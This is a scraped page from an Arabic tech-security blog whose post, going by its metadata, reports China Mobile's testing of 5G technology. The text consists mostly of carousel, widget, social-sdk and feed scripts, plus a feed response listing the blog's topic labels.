b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
$(".label_with_thumbs").addClass("load");$("#related-posts").each(function(){var g=$(this).html();var related_number=3;var no_image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLriLhs1snPEYvCrfDBmV5K7RUmbcexjQqxzpqylI3REeb0lj-gSMSbdM7TI1z5a8Cm8yWRhMyBmmjI2448UiV7Za8J7_AbDchS9y8X9o17cM4P42GxhCWIdCLg9IV5xd0CK7C_eC7X9Q/s1600-r/nth.png";var month_format=[,"Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sept","Oct","Nov","Dec"];$.ajax({url:"/feeds/posts/default/-/"+g+"?alt=json-in-script&max-results="+related_number,type:'get',dataType:"jsonp",success:function(data){var posturl="";var htmlcode='<div class="related">';for(var i=0;i<data.feed.entry.length;i++){for(var j=0;j<data.feed.entry[i].link.length;j++){if(data.feed.entry[i].link[j].rel=="alternate"){posturl=data.feed.entry[i].link[j].href;break}}
var posttitle=data.feed.entry[i].title.$t;var postlabel=data.feed.entry[i].category[0].term;var get_date=data.feed.entry[i].published.$t,year=get_date.substring(0,4),month=get_date.substring(5,7),day=get_date.substring(8,10),date=month_format[parseInt(month,10)]+' '+day+', '+year;var content=data.feed.entry[i].content.$t;var $content=$('<div>').html(content);if(content.indexOf("http://www.youtube.com/embed/")>-1||content.indexOf("https://www.youtube.com/embed/")>-1){var src2=data.feed.entry[i].media$thumbnail.url;var thumb='<a class="related-img" href="'+posturl+'" style="background:url('+src2+') no-repeat center center;background-size: cover"/>'}else if(content.indexOf("<img")>-1){var src=$content.find('img:first').attr('src');var thumb='<a class="related-img" href="'+posturl+'" style="background:url('+src+') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'}else{var thumb='<a class="related-img" href="'+posturl+'" style="background:url('+no_image+') no-repeat center center;background-size: cover"><span class="related-overlay"></span></a>'}
htmlcode+='<li><span class="related-tag">'+postlabel+'</span><div class="related-thumb">'+thumb+'</div><div class="related-content"><h3 class="related-title"><a href="'+posturl+'">'+posttitle+'</a><span class="recent-date">'+date+'</span></h3></div></li>'}
htmlcode+='</div><div class="clear"/>';$("#related-posts").html(htmlcode);$('.related-img').each(function(){$(this).attr('style',function(i,src){return src.replace('/default.jpg','/mqdefault.jpg');}).attr('style',function(i,src){return src.replace('s72-c','s1600');})});}});});
 //]]>
</script>
<!--Page Navigation Ends -->
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7O_H1va-lb5yAVyrCtroA64MZdqw:1769957047078';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d9132628415276053785','//www.updatelap.com/2016/04/China-Mobile-5G.html','9132628415276053785');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '9132628415276053785', 'title': 'Update - \u0623\u0628 \u062f\u064a\u062a', 'url': 'https://www.updatelap.com/2016/04/China-Mobile-5G.html', 'canonicalUrl': 'https://www.updatelap.com/2016/04/China-Mobile-5G.html', 'homepageUrl': 'https://www.updatelap.com/', 'searchUrl': 'https://www.updatelap.com/search', 'canonicalHomepageUrl': 'https://www.updatelap.com/', 'blogspotFaviconUrl': 'https://www.updatelap.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Update - \u0623\u0628 \u062f\u064a\u062a - Atom\x22 href\x3d\x22https://www.updatelap.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Update - \u0623\u0628 \u062f\u064a\u062a - RSS\x22 href\x3d\x22https://www.updatelap.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Update - \u0623\u0628 \u062f\u064a\u062a - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/9132628415276053785/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Update - \u0623\u0628 \u062f\u064a\u062a - Atom\x22 href\x3d\x22https://www.updatelap.com/feeds/2115345692729800860/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3685361275116997', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '2115345692729800860', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJhRp3Gc6OVbP9dqtT_6uKXnBFoGQPlKem6mrh2L6UbOnxuEZSPN4qOIjxOes9HEtzM0mrLwRM0yObHy3SEQrpTXOkMbdBXOkXantdpEYUlEVrxGaQr3vJi9h84DereT1uKAXQVhRKRyg/s72-c/5714b265c46188222a8b4586.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJhRp3Gc6OVbP9dqtT_6uKXnBFoGQPlKem6mrh2L6UbOnxuEZSPN4qOIjxOes9HEtzM0mrLwRM0yObHy3SEQrpTXOkMbdBXOkXantdpEYUlEVrxGaQr3vJi9h84DereT1uKAXQVhRKRyg/s640/5714b265c46188222a8b4586.JPG', 'pageName': '\u0627\u0644\u0635\u064a\u0646 \u062a\u062e\u062a\u0628\u0631 \u062a\u0642\u0646\u064a\u0629 \u0634\u0628\u0643\u0627\u062a \u0645\u0646 \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062e\u0627\u0645\u0633', 'pageTitle': 'Update - \u0623\u0628 \u062f\u064a\u062a: \u0627\u0644\u0635\u064a\u0646 \u062a\u062e\u062a\u0628\u0631 \u062a\u0642\u0646\u064a\u0629 \u0634\u0628\u0643\u0627\u062a \u0645\u0646 \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062e\u0627\u0645\u0633', 'metaDescription': '\u0623\u0639\u0644\u0646 \u0645\u0634\u063a\u0644 China Mobile \u0627\u0644\u0635\u064a\u0646\u064a \u0644\u0644\u0627\u062a\u0635\u0627\u0644 \u0627\u0644\u062e\u0644\u0648\u064a \u0648\u0645\u0639\u0647\u062f \u0627\u0644\u0628\u062d\u0648\u062b \u0627\u0644\u0635\u064a\u0646\u064a\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0627\u062a\u0635\u0627\u0644\u0627\u062a \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629 \u0627\u0644\u0628\u0639\u064a\u062f\u0629 \u0639\u0646 \u0628\u062f\u0627\u064a\u0629 \u0627\u062e\u062a\u0628\u0627\u0631 \u062a\u0642\u0646\u064a\u0629 \u0644\u0644\u0627\u062a\u0635\u0627\u0644 \u0627\u0644\u062e\u0644\u0648\u064a \u0645\u0646 \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062e\u0627\u0645\u0633 (5G).'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0627\u0644\u0635\u064a\u0646 \u062a\u062e\u062a\u0628\u0631 \u062a\u0642\u0646\u064a\u0629 \u0634\u0628\u0643\u0627\u062a \u0645\u0646 \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062e\u0627\u0645\u0633', 'description': '\u0623\u0639\u0644\u0646 \u0645\u0634\u063a\u0644 China Mobile \u0627\u0644\u0635\u064a\u0646\u064a \u0644\u0644\u0627\u062a\u0635\u0627\u0644 \u0627\u0644\u062e\u0644\u0648\u064a \u0648\u0645\u0639\u0647\u062f \u0627\u0644\u0628\u062d\u0648\u062b \u0627\u0644\u0635\u064a\u0646\u064a\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0627\u062a\u0635\u0627\u0644\u0627\u062a \u0627\u0644\u0645\u0639\u0644\u0648\u0645\u0627\u062a\u064a\u0629 \u0627\u0644\u0628\u0639\u064a\u062f\u0629 \u0639\u0646 \u0628\u062f\u0627\u064a\u0629 \u0627\u062e\u062a\u0628\u0627\u0631 \u062a\u0642\u0646\u064a\u0629 \u0644\u0644\u0627\u062a\u0635\u0627\u0644 \u0627\u0644\u062e\u0644\u0648\u064a \u0645\u0646 \u0627\u0644\u062c\u064a\u0644 \u0627\u0644\u062e\u0627\u0645\u0633 (5G).', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJhRp3Gc6OVbP9dqtT_6uKXnBFoGQPlKem6mrh2L6UbOnxuEZSPN4qOIjxOes9HEtzM0mrLwRM0yObHy3SEQrpTXOkMbdBXOkXantdpEYUlEVrxGaQr3vJi9h84DereT1uKAXQVhRKRyg/s640/5714b265c46188222a8b4586.JPG', 'url': 'https://www.updatelap.com/2016/04/China-Mobile-5G.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2115345692729800860}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'Navigation Menu', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML111', 'Featured Post Widget', document.getElementById('HTML111'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'lowerbar1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'lowerbar3', document.getElementById('Label3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Xmdaz3e5JkKojEaBV1qCgw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769957060063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.updatelap.com/feeds/posts/default/-/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%AA%D9%82%D9%86%D9%8A%D8%A9?alt=json-in-script&max-results=3&callback=jQuery111006972553567425623_1769957047575&_=1769957047576
body_size: 10436
content:
// API callback
jQuery111006972553567425623_1769957047575({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-9132628415276053785"},"updated":{"$t":"2026-01-25T02:43:31.067+03:00"},"category":[{"term":"اخبار تقنية"},{"term":"اندرويد"},{"term":"تقنية"},{"term":"الاختراق"},{"term":"التجسس"},{"term":"مسابقة أفضل تدوينة"},{"term":"ايفون"},{"term":"امن معلومات"},{"term":"تطبيقات"},{"term":"kali linux"},{"term":"فيسبوك - facebook"},{"term":"واتساب - whatsapp"},{"term":"تشفير"},{"term":"تسربيات"},{"term":"Bug"},{"term":"جوجل - Google"},{"term":"حرب الالكترونية"},{"term":"سامسونغ - Samsung"},{"term":"يوتيوب - youtube"},{"term":"WiFi"},{"term":"تقارير و دراسات"},{"term":"منوعات"},{"term":"هواتف - phone"},{"term":"SS7"},{"term":"apple"},{"term":"hacker news"},{"term":"zoom"},{"term":"VPN"},{"term":"bugs"},{"term":"hacker"},{"term":"instagram - أنستقرام"},{"term":"Facebook Bug"},{"term":"Ransomware"},{"term":"SCADA"},{"term":"bug bounty"},{"term":"هاكر"},{"term":"0-day"},{"term":"5G"},{"term":"HOF"},{"term":"IOS"},{"term":"Programming Language"},{"term":"android"},{"term":"android malware"},{"term":"artificial intelligence"},{"term":"encryption"},{"term":"information security"},{"term":"iphone"},{"term":"network"},{"term":"os"},{"term":"privacy"},{"term":"security"},{"term":"أبتكارات و أختراعات"},{"term":"اختراق السيارات"},{"term":"الذكاء الاصطناعي"},{"term":"تسريبات"},{"term":"تعلم البرمجة"},{"term":"خصوصية"},{"term":"هواوي - huawei"},{"term":"+Apple TV"},{"term":"0-click"},{"term":"Android Trojan"},{"term":"Authentication"},{"term":"Authorization"},{"term":"Brute Force"},{"term":"COVID-19"},{"term":"EternalBlue"},{"term":"GDPR"},{"term":"LiFi"},{"term":"NSO Group"},{"term":"Twitter"},{"term":"WannaCry"},{"term":"WhatsApp Desktop"},{"term":"WhatsApp Web"},{"term":"Writeup"},{"term":"application"},{"term":"checklist"},{"term":"coronavirus"},{"term":"dns"},{"term":"exploit"},{"term":"google paly"},{"term":"microsoft teams"},{"term":"news"},{"term":"php"},{"term":"scan netwok"},{"term":"zero day"},{"term":"اختبار الاختراق"},{"term":"الابتزاز على الانترنت"},{"term":"الاحتيال الالكتروني"},{"term":"الجيل الخامس"},{"term":"باركود"},{"term":"برمجة"},{"term":"تويتر"},{"term":"خبير امن المعلومات"},{"term":"روبوت"},{"term":"روت - root"},{"term":"سوني - Sony"},{"term":"شبكات"},{"term":"فيروسات"},{"term":"فيروسات الفدية"},{"term":"قواعد البيانات"},{"term":"نظام التشغيل"},{"term":"واي فاي"},{"term":"AI"},{"term":"APT"},{"term":"Air Force"},{"term":"AirPlay"},{"term":"Apple TV"},{"term":"Authentication bypass"},{"term":"Bitdefender"},{"term":"Bluetooth"},{"term":"CEH"},{"term":"CSSLP"},{"term":"CVE-2021-30807"},{"term":"CVE-2022-20649"},{"term":"Cambridge Analytica"},{"term":"Certified"},{"term":"Cisco"},{"term":"Comodo"},{"term":"CryptoAPI"},{"term":"Darknet"},{"term":"Defcon"},{"term":"DoH"},{"term":"E2EE"},{"term":"ECES"},{"term":"Egregor"},{"term":"Ethereum"},{"term":"FIN8"},{"term":"Fitbit"},{"term":"Front end"},{"term":"Full HD"},{"term":"GCFA"},{"term":"GPEN"},{"term":"GandCrab"},{"term":"Google Takeout"},{"term":"HTC"},{"term":"Haken"},{"term":"Hidden Cobra"},{"term":"Honeypots"},{"term":"IoT"},{"term":"JavaScript"},{"term":"Kodachi"},{"term":"Korea Hacker"},{"term":"LG"},{"term":"Lazarus Group"},{"term":"Messenger desktop app"},{"term":"Meta"},{"term":"MongoDB"},{"term":"Netflix"},{"term":"NotPetya"},{"term":"OSINT"},{"term":"Oneplus"},{"term":"Oneplus 8 filter"},{"term":"Operating System"},{"term":"Pegasus"},{"term":"Physical Hacking"},{"term":"R"},{"term":"RAT"},{"term":"RCE"},{"term":"RCM"},{"term":"RCS"},{"term":"RitaVPN"},{"term":"STEGANOGRAPHY"},{"term":"Shadow Brokers"},{"term":"Shodan"},{"term":"Sonos"},{"term":"StarOS"},{"term":"Symmetric Cryptography"},{"term":"TCP\/IP"},{"term":"TOR"},{"term":"TOR Browser"},{"term":"TV show"},{"term":"Trend Micro"},{"term":"USITC"},{"term":"Ultra HD"},{"term":"VISA"},{"term":"Vultur"},{"term":"WATSAPP DARK"},{"term":"WhatsApp hacked"},{"term":"White Rabbit"},{"term":"Windows NSA"},{"term":"Yandex"},{"term":"account take over"},{"term":"anonymity"},{"term":"attacks"},{"term":"big data"},{"term":"bitcoin"},{"term":"bounty hunting"},{"term":"browser"},{"term":"call"},{"term":"camera"},{"term":"certification"},{"term":"cloud computing"},{"term":"cross-site"},{"term":"crypto"},{"term":"cve"},{"term":"cyber army"},{"term":"cyberattacks"},{"term":"dark mode"},{"term":"darkmode"},{"term":"database"},{"term":"deep learning"},{"term":"deepwep"},{"term":"dns over https"},{"term":"encoding"},{"term":"faceebok Messenger"},{"term":"fbi"},{"term":"fitbit watch"},{"term":"google project zero"},{"term":"goolge"},{"term":"hack life - اخترق حياتك"},{"term":"hacking satellite"},{"term":"hamzeh ben dalaj"},{"term":"hash"},{"term":"iTunes"},{"term":"intercepter-ng"},{"term":"isp"},{"term":"joker"},{"term":"lan"},{"term":"linux"},{"term":"malware"},{"term":"moves"},{"term":"nessus"},{"term":"nmap"},{"term":"python"},{"term":"robotics"},{"term":"robotics revolution"},{"term":"smb1"},{"term":"ssl"},{"term":"stuxnet"},{"term":"tarcking"},{"term":"tls"},{"term":"video call"},{"term":"virus"},{"term":"voip"},{"term":"wan"},{"term":"web app"},{"term":"wifi security"},{"term":"windows"},{"term":"أكاديمة حسوب"},{"term":"اختراق واتساب"},{"term":"اكتشاف الثغرات"},{"term":"التخفي على الانترنت"},{"term":"التعلّم العميق"},{"term":"الجيوش الإلكترونية"},{"term":"الهندسة الاجتماعية"},{"term":"الويب العميق"},{"term":"الويب 